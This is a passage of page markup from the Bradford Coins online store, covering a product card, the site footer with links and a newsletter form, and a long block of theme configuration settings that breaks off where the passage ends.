        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3742 product-info-section"></div>
        <div class="product-info-section-mobile-3742 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3742" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3742"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3742"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
</ul></div>
<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list  pagination-flex paginate-center">

    </ul>
</nav>
            <div data-content-region="brand_below_content"></div>
    </div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
	 <div id="previewModal2" class="modal modal--large" data-reveal>
			<a href="#" class="modal-close" aria-label="Close" role="button">
			<span aria-hidden="true">&#215;</span>
			</a>
			<div class="modal-content"></div>
			<div class="loadingOverlay"></div>
		</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
        <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

        <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
	</div>
</main>
        
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="no-container row ">

        <section class="footer-info">           

            <article class="columns small-12 medium-3 large-3" data-section-type="footer-webPages">

                <h3 class="footer-info-heading toggle-box" data-collapsible="footer-company">Company</h3>
                <ul id="footer-company" class="footer-info-list">
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/about-us/">About Us</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/cairns-tourist-dollar/">Cairns Tourist Dollar</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/contact-us/">Contact Us</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/customer-service/">Customer Service</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/ebay-store/">eBay Store</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/ebay-feedback-profile/">eBay Feedback Profile</a>
                    </li>
                    <li>
                        <a href="https://www.perthmint.com/customer-care/find-a-distributor/bullion-distributors/australian-and-new-zealand/">Perth Mint Authorised Bullion Distributor </a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/shipping-and-returns/">Shipping and Returns</a>
                    </li>
                    <li>
                        <a href="https://xiuqwz9.aftership.com">Bradford Coins Online Order Package Tracking</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/environmentally-friendly-business/">Environmentally Friendly Business</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/rss-syndication/">RSS Syndication</a>
                    </li>
                    <li><a href="/sitemap.php">Sitemap</a></li>
                </ul>

            </article>

            <article class="columns small-12 medium-3 large-3" data-section-type="footer-categories">

                <h3 class="footer-info-heading toggle-box" data-collapsible="footer-cats" aria-controls="footer-cats"
                    aria-expanded="false">Categories</h3>
                <ul class="footer-info-list" id="footer-cats" aria-hidden="true">
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/coins/">Coins</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/banknotes/">Banknotes</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/accessories/">Accessories</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/gold-bullion/">Gold Bullion</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/silver-bullion/">Silver Bullion</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/jewellery/">Jewellery</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/military/">Military</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/stamps/">Stamps</a>
                    </li>
                    <li>
                        <a href="https://shop.bradfordcoins.com.au/medallions-and-tokens/">Medallions and Tokens</a>
                    </li>
                </ul>
            </article>

            <article class="columns small-12 medium-3 large-6" data-section-type="storeSocial">

                
                <div class="flex-footer-block">
                    <section class="newsletter-subscription" data-section-type="newsletterSubscription">
                        <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
<p>Get the latest updates on new products and upcoming sales</p>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix ">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address" aria-describedby="alertBox-message-text" aria-required="true" required>
                <input class="button small button--secondary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
                    </section>
    
                    <section class="footer-social" >
                        <h3 class="footer-info-heading">Connect With Us</h3>
                            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                 <a class="icon icon--facebook" href="https://www.facebook.com/Bradfordcoins" target="_blank"  rel="noopener">
                   <i class="fab fa-facebook"></i>                
                </a>
            </li>
            <li class="socialLinks-item">
                 <a class="icon icon--twitter" href="https://twitter.com/BradfordCoins" target="_blank"  rel="noopener">
                   <i class="fab fa-twitter"></i>                
                </a>
            </li>
            <li class="socialLinks-item">
                 <a class="icon icon--pinterest" href="http://www.pinterest.com/bradfordcoins/" target="_blank"  rel="noopener">
                   <i class="fab fa-pinterest"></i>                
                </a>
            </li>
            <li class="socialLinks-item">
                 <a class="icon icon--linkedin" href="http://au.linkedin.com/company/bradford-coins-&amp;-stamps" target="_blank"  rel="noopener">
                   <i class="fab fa-linkedin"></i>                
                </a>
            </li>
    </ul>
                    </section>
                    
                    <a class="swyftx_img" href="https://swyftx.com/au/?ref=johnbradford&;utm_source=affiliate&utm_medium=banner&utm_campaign=johnbradford" target="_blank" role="link">
                        <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/swyftx.jpg" alt="Swyftx">
                    </a>
                    
                </div>  
                <div class="flex-footer-block">
                    <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/footer-img.png" alt="Family Business Based In Cairns Far North Queensland">
                </div>             

            </article>

        </section>
        <div class="clear"></div>        
    </div>
    <div class="credit-bar">
        <div class="row flex">
            <div class="flex-left">
                <div class="footer-copyright">
                    <p class="powered-by">&copy; 2026 Bradford Coins </p>
                </div>
                <div class="footer-copyright">
                    <p class="powered-by"><a
                        href="/sitemap.php"
                        rel="nofollow">Sitemap</a></p>
                </div>
                <div class="footer-copyright">
                    <p class="powered-by">Powered by <a
                            href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC"
                            rel="nofollow">BigCommerce</a></p>
                </div>
                <div class="credit-link footer-copyright"><p class="powered-by">eCommerce
                    website design by <a class="powered-by" rel="noopener" target="_blank"
                        href='https://www.frooition.com/ecommerce-website-design.html?utm_source=credit-link&utm_medium=bigcommerce&utm_campaign=Bradford Coins'>Frooition.com</a></p></div>
    
            </div>
            <div class="flex-right">
                <div class="footer-copyright credit-payment">
                        <div class="footer-payment-icons">
        <div class="footer-payment-icon"><img src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/mastercard.png" alt="Mastercard accepted"></div>
        <div class="footer-payment-icon"><img src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/paypal.png" alt="Paypal accepted"></div>
        <div class="footer-payment-icon"><img src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/visa.png" alt="Visa accepted"></div>
        <div class="footer-payment-icon"><img src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/direct.png" alt="Direct Deposit"></div>
    </div>
                </div>
            </div>
            
            
            
        </div>
    </div>
    <a class="backToTopButton"><i class='fas fa-chevron-up'></i></a>
	<div data-content-region="ssl_site_seal--global"></div>
</footer>



        
            
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/dist/";</script>
        
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("brand", "{\"brandProductsPerPage\":32,\"zoomSize\":\"1280x1280\",\"productSize\":\"800x800\",\"themeSettings\":{\"screen_small\":\"501\",\"scrolling-move-1\":false,\"optimizedCheckout-formChecklist-color\":\"#333333\",\"icon-class-cart-full\":\"fas fa-shopping-cart\",\"nav_html_block_5_fullwidth\":false,\"card-brand-color\":\"#445544\",\"optimizedCheckout-colorFocus\":\"#e99d0c\",\"fontSize-root\":\"14px\",\"show_accept_amex\":false,\"screen-medium\":\"801\",\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":0,\"paymentbuttons-paypal-size\":\"responsive\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"brandpage_products_per_page\":32,\"card-sale-price-color\":\"#989797\",\"navUser-color\":\"#ffffff\",\"button--default-backgroundColorActive\":\"#777777\",\"productpage_video_first\":true,\"card_show_price_saved\":false,\"columns_search_page\":2,\"color-sidebar-cart-countdown-border\":\"#cc0000\",\"show_accept_amazonpay\":false,\"sale_countdown_product_ids\":\"\",\"homepage_category_box_medium\":\"3\",\"icon-class-pagination-previous\":\"fas fa-caret-left\",\"social_icon_placement_bottom\":\"bottom_left\",\"breadcrumbs_simple_on_mobile\":true,\"fontSize-h4\":\"14px\",\"checkRadio-borderColor\":\"#cccccc\",\"share_box_always_visible\":true,\"show_powered_by\":true,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#e9a00e\",\"sidebar-column-class\":\"large-20 medium-3 small-12\",\"pdp-sale-price-label\":\"\",\"icon-class-currency\":\"fas fa-money-bill\",\"icon-class-login\":\"fas fa-user\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"contain-footer\":true,\"free_shipping\":false,\"categorypage_banner_background\":true,\"logo_size\":\"557x110\",\"cart_offCanvasMenu\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#f3f3f3\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"sticky_header\":\"false\",\"optimizedCheckout-headingPrimary-font\":\"Google_Poppins_600\",\"show_trust_bar\":false,\"color-body-background\":\"#ffffff\",\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Poppins_400\",\"nav_html_block_0_fullwidth\":true,\"icon-class-choose-options\":\"fas fa-list\",\"show_accept_paypal\":true,\"scrolling-brands-columns-medium\":5,\"icon-class-out-of-stock\":\"far fa-times-circle alert\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"topbar-cart\":true,\"icon-class-cart\":\"fas fa-shopping-cart\",\"homepage_show_all_products\":false,\"icon-class-compare-checked\":\"far fa-check-circle\",\"nav_html_block_4_fullwidth\":false,\"scrolling-dots-large\":true,\"productpage_gallery_right\":false,\"footer_logo_size\":\"200x80\",\"navPages-sub-color-hover\":\"#2b2b2c\",\"color-delivery-countdown-red\":\"#e13122\",\"blockquote-cite-font-color\":\"#999999\",\"nav_html_block_6\":\"THis is the HTML area Here 6\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":32,\"icon-class-compare-menu\":\"fas fa-balance-scale\",\"button--default-color\":\"#eeeeee\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#e9a00e\",\"homepage_category_box_autoscroll\":false,\"color-green\":\"#3fd077\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#ffffff\",\"show_accept_discover\":false,\"homepage_responsive_images\":\"false\",\"navUser-pill-color\":\"#ffffff\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"navigation-show-brand-link\":true,\"input-font-color\":\"#666666\",\"nav_html_block_1\":\"<div class='small-12'>THis is the HTML area Here 1</div>\",\"select-bg-color\":\"transparent\",\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"icon-class-rating-full\":\"fas fa-star\",\"optimizedCheckout-link-font\":\"Google_Karla_400\",\"homepage_show_carousel_arrows\":true,\"use-json-schema\":false,\"carousel-arrow-bgColor\":\"none\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#ffffff\",\"dependant_dropdown_category\":0,\"show_accept_mastercard\":true,\"infinite_results_scroll\":false,\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"show_accept_googlepay\":false,\"navUser-pill-backgroundColor\":\"#000000\",\"homepage_new_products_count\":0,\"productpage_ebaystyle_bulkpricing\":true,\"card_show_price_labels\":false,\"scrolling-autoplay-speed\":5000,\"pdp_sale_badge_label\":\"\",\"homepage_brand_box_images_only\":false,\"color-grey\":\"#999999\",\"body-font\":\"Google_Poppins_400,500,600,700\",\"contain-homepage-content\":true,\"paymentbuttons-paypal-accelerated-content-font-weight\":\"400\",\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"color_hover_product_sale_badges\":\"#ffffff\",\"button--disabled-color\":\"#ffffff\",\"icon-class-register\":\"fas fa-user-edit\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#f3f3f3\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#242424\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#dd0000\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#e99d0c\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"none\",\"2col-width-column-class\":\"large-3  medium-4 small-6 xsmall-12 columns\",\"optimizedCheckout-headingSecondary-font\":\"Google_Poppins_600\",\"sidebar-link-color\":\"#160903\",\"headings-font\":\"Google_Poppins_400,500,600,700\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#e99f0e\",\"pdp-non-sale-price-label\":\"\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"scrolling-auto-small\":false,\"free_shipping-border-color\":\"#cccccc\",\"card-price-label-color\":\"#545454\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"card-show-grid-summary\":false,\"default_image_brand\":\"img/ProductDefault.png\",\"scrolling-brands-columns-small\":3,\"icon-class-dropdown\":\"fas fa-angle-down\",\"navigation_mega_menu_products\":false,\"card-title-color\":\"#333333\",\"cart-ajax\":true,\"button--disabled-borderColor\":\"transparent\",\"categorypage_show_banner\":true,\"homepage_brand_box_size\":\"200x100\",\"color-sidebar-cart-countdown\":\"#ec1f24\",\"homepage_carousel_height\":\"50vh\",\"dependant_dropdown\":false,\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#ebaa14\",\"nav_html_block_1_fullwidth\":false,\"paymentbanners-cartpage-logo-type\":\"primary\",\"fontSize-h5\":\"12px\",\"product_size\":\"800x800\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"homepage_brand_box_scrolling\":true,\"header-backgroundColor\":\"#f0c224\",\"productpage_brand_logo_image\":false,\"color_badge_product_sale_badges\":\"#c80000\",\"color-greyDark\":\"#666666\",\"icon-class-add-to-cart\":\"fas fa-shopping-cart\",\"carousel-arrow-borderColor\":\"none\",\"contain_homepage_carousel\":true,\"screen-small\":\"501\",\"card_show_second_image_onhover\":false,\"search-inline\":true,\"paymentbuttons-paypal-tagline\":false,\"homepage_carousel_dot_position\":\"dots-bottom dots-center\",\"color-greyDarkest\":\"#000000\",\"icon-class-account\":\"fas fa-user-cog\",\"price_ranges\":true,\"productpage_recently_viewed\":false,\"productpage_videos_count\":8,\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"card-price-color\":\"#111111\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"card_hide_0_reviews\":true,\"scrolling-auto-large\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"scrolling-arrows-small\":false,\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#b25000\",\"icon-ratingFull\":\"#edb219\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"card_hover_shadow\":\"0px 0px 0px rgba(0,0,0,0.5)\",\"homepage_central_content_mobile\":true,\"homepage_category_box_scrolling\":false,\"fontSize-tiny\":\"10px\",\"contain-page-content\":true,\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"product_toggle_list_mode\":false,\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"nav_html_block_7_fullwidth\":false,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"paymentbuttons-provider-sorting\":[],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-color\":\"white\",\"homepage_new_products_scroll\":true,\"button--default-colorActive\":\"#000000\",\"icon-class-loading\":\"fas fa-sync fa-pulse fa-2x\",\"masterpass-button-color\":\"black\",\"color-info\":\"#3fd077\",\"paymentbuttons-paypal-accelerated-content-font-family\":\"Montserrat, Arial, Helvetica, sans-serif\",\"nav_html_block_2\":\"This is the HTML area Here 2\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"hide_content_navigation\":true,\"swatch_name_product_cards\":\"Color\",\"icon-class-giftcertificate\":\"fas fa-gift\",\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"navUser-backgroundColor\":\"#ebaa14\",\"productpage_full_width_description\":false,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"offCanvas-abovepage\":false,\"navPages-backgroundColor\":\"#242424\",\"nav_html_block_3_fullwidth\":false,\"icon-class-increase\":\"fas fa-plus\",\"optimizedCheckout-show-logo\":\"none\",\"card_show_buttons_onHover\":false,\"homepage_featured_products_scroll\":true,\"homepage_inject_page_content\":\"\",\"carousel-description-color\":\"#ffffff\",\"icon-class-logout\":\"fas fa-sign-out-alt\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"columns_category_page\":2,\"scrolling-arrows-medium\":false,\"newsletter-pop-up\":false,\"icon-class-storecredit\":\"fas fa-coins\",\"scrolling-auto-medium\":false,\"fontSize-h2\":\"18px\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"card_lazyload_brand_logo\":false,\"homepage_category_box_large\":\"5\",\"screen-xlarge\":\"1600\",\"color-textBase\":\"#272727\",\"searchpage_hide_brand_cat_suggestions\":false,\"bankholidays\":\"2020-05-08,2020-05-25,2020-08-31,2020-12-25,2020-12-28,2021-01-01\",\"color-warning\":\"#f1a500\",\"icon-class-pagination-next\":\"fas fa-caret-right\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"productgallery_size\":\"320x320\",\"icon-class-phone\":\"fas fa-phone\",\"nav_html_block_2_fullwidth\":false,\"scrolling-brands-columns-large\":8,\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"alert-color\":\"#333333\",\"homepage_category_box_size\":\"300x200\",\"color-textHeading-background\":\"#272727\",\"searchpage_products_per_page\":32,\"color-textSecondary--active\":\"#e9a00e\",\"optimizedCheckout-formField-inputControlColor\":\"#e99d0c\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Poppins_400\",\"storeName-color\":\"#333333\",\"navigation_mega_menu_product_list\":\"3001,5026,3,4\",\"button-shadow\":\"none\",\"form-label-font-color\":\"#666666\",\"shop_by_brand_show_footer\":true,\"icon-class-pre-order\":\"far fa-calendar\",\"card_button_row\":\"no\",\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"cart_countdown_nextday_cutoff_hour\":17,\"optimizedCheckout-backgroundImage\":\"\",\"nav_html_block_8\":\"THis is the HTML area Here 8\",\"scroll-to-top\":true,\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#ebaa14\",\"productpage_related_products_count\":10,\"color-textLink\":\"#272727\",\"color-greyLighter\":\"#cecece\",\"paymentbanners-homepage-ratio\":\"8x1\",\"color-reduced-price\":\"#2a3439\",\"fontSize-h6\":\"12px\",\"homepage_brand_box_count\":12,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"topbar-page-menu\":false,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#e7a811\",\"productpage_similar_by_views_count\":10,\"contain-header\":true,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"homepage_brand_box_autoscroll\":true,\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"categorypage_show_subcategoryboxes\":false,\"show_product_swatch_names\":true,\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"homepage_category_box_count\":12,\"color-accent\":\"#ebaa14\",\"productpage_video_gallery\":false,\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#f0c224\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"percentage\",\"scrolling-columns-medium\":3,\"navUser-dropdown-borderColor\":\"transparent\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"container-max\":\"1200px\",\"navigation-max-pages\":200,\"navigation-use-froo-overflow-nav\":true,\"nav_html_block_5\":\"THis is the HTML area Here 5\",\"color-infoLight\":\"#e8fff1\",\"paymentbanners-homepage-color\":\"white\",\"homepage_category_box_dynamic\":false,\"fontSize-h1\":\"20px\",\"homepage_featured_products_count\":15,\"default_image_product\":\"img/ProductDefault.png\",\"icon-class-trash\":\"fas fa-trash-alt\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"scrolling-arrows-large\":true,\"color-greyLight\":\"#999999\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"card_button_icons_only\":false,\"show_product_details_tabs\":false,\"homepage_show_carousel_play_pause_button\":true,\"productpage_video_tabs\":true,\"button--default-backgroundColorHover\":\"#555555\",\"sidebar-border\":\"1px dotted #bbbbbb\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"homepage_category_box_small\":\"2\",\"card-background\":\"none\",\"columns_brand_page\":2,\"hide_contact_us_page_heading\":false,\"card_new_badge_days\":\"120\",\"icon-ratingEmpty\":\"#edb219\",\"screen-large\":\"1024\",\"scrolling-columns-large\":5,\"icon-color\":\"#757575\",\"homepage_category_box_as_background\":true,\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"fontSize-base\":1,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#cffae0\",\"categorypage_sort_inheader\":true,\"color-greyDarker\":\"#333333\",\"screen_large\":\"1024\",\"paymentbuttons-number-of-buttons\":1,\"scrolling-dots-small\":true,\"sale_countdown_end\":\"\",\"button--default-backgroundColor\":\"#333333\",\"share_use_sharethis\":true,\"categorypage_hide_subcategory_products\":false,\"color-scrollbar\":\"#e4e4e4\",\"card_show_review_count\":false,\"main-column-class\":\"large-80 medium-9 small-12\",\"icon-class-list\":\"fas fa-list\",\"topbar-search\":false,\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"productpage_related_products_underprice\":false,\"zoom_size\":\"1280x1280\",\"icon-class-grid\":\"fas fa-th\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"80x80\",\"fontSize-h3\":\"16px\",\"sale_countdown_display\":false,\"nav_html_block_8_fullwidth\":false,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"newsletter-above-footer\":false,\"carousel-dot-color-active\":\"#ebaa14\",\"card_border\":\"1px solid #ebebeb\",\"icon-class-rating-empty\":\"far fa-star\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"icon-class-decrease\":\"fas fa-minus\",\"card_hover_border\":\"1px solid #e7a811\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"RETIRED-container-border-global-color-base\":\"#e5e5e5\",\"color-countdown-box\":\"#ea3323\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#e99f0e\",\"color-textSecondary--hover\":\"#e9a00e\",\"nav_html_block_3\":\"This is the HTML area Here 3\",\"color-sidebar-background\":\"#f8f8f8\",\"full-width-column-class\":\"large-20 medium-3 small-6 xsmall-12 columns\",\"color-whitesBase\":\"#e5e5e5\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Poppins_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-scrollbar-background\":\"#333\",\"button--radius\":\"2px\",\"body-bg\":\"#ffffff\",\"homepage_carousel_dots\":true,\"optimizedCheckout-contentPrimary-font\":\"Google_Poppins_400\",\"hide_page_heading\":false,\"card_show_swatches\":false,\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"swatch_border_radius\":\"4\",\"icon-class-search\":\"fas fa-search\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#000000\",\"navigation_mega_menu_html_block\":false,\"color_badge_product_new_badges\":\"#e99f0e\",\"nav_html_block_6_fullwidth\":false,\"pdp-saved-price-label\":\"\",\"categorypage_show_heading\":true,\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"navPages-sub-color\":\"#2b2b2c\",\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"scrolling-dots-medium\":true,\"homepage_brand_box_dynamic\":false,\"card-title-color-hover\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"screen-xsmall\":\"0\",\"applePay-button\":\"black\",\"homepage_top_products_scroll\":true,\"contain-nav\":true,\"nav_html_block_7\":\"THis is the HTML area Here 7\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"optimizedCheckout-header-textColor\":\"#333333\",\"productpage_gallery_dots\":false,\"optimizedCheckout-show-backgroundImage\":false,\"carousel-arrow-color-hover\":\"#272727\",\"nav_html_block_0\":\"This is the HTML area 